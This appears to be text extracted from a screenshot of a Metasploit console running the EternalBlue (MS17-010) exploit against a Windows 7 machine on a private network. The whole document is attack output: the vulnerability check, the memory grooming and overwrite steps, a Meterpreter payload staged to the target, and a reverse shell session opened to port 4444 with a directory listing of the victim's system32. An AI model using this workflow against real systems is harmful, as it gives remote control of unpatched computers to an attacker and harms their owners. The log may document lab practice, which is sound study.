 管理员: C:\Windows\system32
[+] 192.168.3.125:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.3.125:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.3.125:445 - The target is vulnerable.
[*] 192.168.3.125:445 - Connecting to target for exploitation.
[+] 192.168.3.125:445 - Connection established for exploitation.
[+] 192.168.3.125:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.3.125:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.3.125:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.3.125:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.3.125:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.3.125:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.125:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.3.125:445 - Sending all but last fragment of exploit packet
[*] 192.168.3.125:445 - Starting non-paged pool grooming
[+] 192.168.3.125:445 - Sending SMBv2 buffers
[+] 192.168.3.125:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.3.125:445 - Sending final SMBv2 buffers.
[*] 192.168.3.125:445 - Sending last fragment of exploit packet!
[*] 192.168.3.125:445 - Receiving response from exploit packet
[+] 192.168.3.125:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.3.125:445 - Sending egg to corrupted connection.
[*] 192.168.3.125:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.3.125
[*] Meterpreter session 1 opened (192.168.3.129:4444 -> 192.168.3.125:49166) at 2024-08-29 20:58:17 +0800
[+] 192.168.3.125:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.125:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.125:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ls
Listing: C:\Windows\system32
============================
英
20:58
2024/8/29